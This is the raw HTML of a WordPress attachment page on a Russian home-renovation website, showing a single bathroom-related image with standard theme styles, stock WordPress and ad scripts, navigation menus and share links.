

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/alternativa-kafelju-na-stenah-vannoj-komnaty/2-2427/
body_size: 100375
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_177694 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>2 - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/alternativa-kafelju-na-stenah-vannoj-komnaty/2-2427/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;2&raquo;" href="https://www.remontbp.com/alternativa-kafelju-na-stenah-vannoj-komnaty/2-2427/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"9278b1c342","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=177694' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Falternativa-kafelju-na-stenah-vannoj-komnaty%2F2-2427%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Falternativa-kafelju-na-stenah-vannoj-komnaty%2F2-2427%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-177694 attachmentid-177694 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-177694 post-loop-1 post-parity-odd post-entry-last single-big post  post-177694 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/alternativa-kafelju-na-stenah-vannoj-komnaty/2-2427/' rel='bookmark' title='Постоянная ссылка: 2'>2			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Июль 10, 2022</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/alternativa-kafelju-na-stenah-vannoj-komnaty/2-2427/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/merry/" title="Записи Merry" rel="author">Merry</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2022/07/2-7.jpg'><img width="533" height="400" src="https://www.remontbp.com/wp-content/uploads/2022/07/2-7-533x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2022/07/2-7-533x400.jpg 533w, https://www.remontbp.com/wp-content/uploads/2022/07/2-7-267x200.jpg 267w, https://www.remontbp.com/wp-content/uploads/2022/07/2-7-768x576.jpg 768w, https://www.remontbp.com/wp-content/uploads/2022/07/2-7-800x600.jpg 800w, https://www.remontbp.com/wp-content/uploads/2022/07/2-7-705x529.jpg 705w, https://www.remontbp.com/wp-content/uploads/2022/07/2-7-450x338.jpg 450w, https://www.remontbp.com/wp-content/uploads/2022/07/2-7.jpg 1200w" sizes="(max-width: 533px) 100vw, 533px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/alternativa-kafelju-na-stenah-vannoj-komnaty/2-2427/&amp;t=2' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=2&url=https://www.remontbp.com/?p=177694' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/alternativa-kafelju-na-stenah-vannoj-komnaty/2-2427/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Falternativa-kafelju-na-stenah-vannoj-komnaty%2F2-2427%2F&amp;description=2&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2022%2F07%2F2-7-705x529.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/alternativa-kafelju-na-stenah-vannoj-komnaty/2-2427/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=2&amp;body=https://www.remontbp.com/alternativa-kafelju-na-stenah-vannoj-komnaty/2-2427/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Merry</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
